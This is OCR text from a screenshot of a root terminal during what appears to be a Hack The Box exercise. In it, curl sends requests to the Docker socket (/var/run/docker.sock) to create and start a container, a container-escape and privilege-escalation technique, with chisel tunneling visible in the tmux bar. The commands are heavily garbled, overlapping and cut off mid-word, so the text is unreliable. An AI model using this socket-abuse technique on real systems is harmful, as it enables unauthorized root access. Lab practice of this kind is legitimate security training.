 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
15:02
root@gibson
File Edit View Search Terminal Help
]
}
root@2d24bf61767c:~#
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json".json --unix-socket /var/run/docker.sock http://localhost/containe^
C/create te.json --unix-
socket /var/run/docker.sock http://localhost/contairs/31c3c5c3218b8aa4e55f39ca5c69adca6871da467605654ca70983a5f2db5c4c/startrun/docker.
sock http://localhost/contairs/31c3c5c3218b8aa4e55f39ca5c69adca6871da467605654ca70983a5f2db5c4c/startrun/docker.sock http://localhost/c
root@2d24bf61767c:~# aa4e55f39ca5c69adca6871da467605654ca70983a5f2db5c4c/start
[0] 0:openvpn 1:bash 2:./chisel- 3:script*Z "parrot" 15:02 18-Feb-21